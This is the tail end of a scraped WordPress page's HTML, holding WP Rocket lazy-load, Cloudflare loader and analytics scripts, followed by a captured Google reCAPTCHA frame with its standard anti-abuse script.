<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="afbabeb24a2f7babc53ee85b-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sotaydoanhtri.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js" type="afbabeb24a2f7babc53ee85b-text/javascript"></script>
<script src="https://sotaydoanhtri.com/wp-content/cache/min/1/31dd75e96d94ba7b83a6c96b8578e1e9.js" data-minify="1" defer type="afbabeb24a2f7babc53ee85b-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="afbabeb24a2f7babc53ee85b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d10c4562d7744281adfbda024f4d3be1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SBdgLawQpR8tPr5ZzzrlYA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762184108308');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>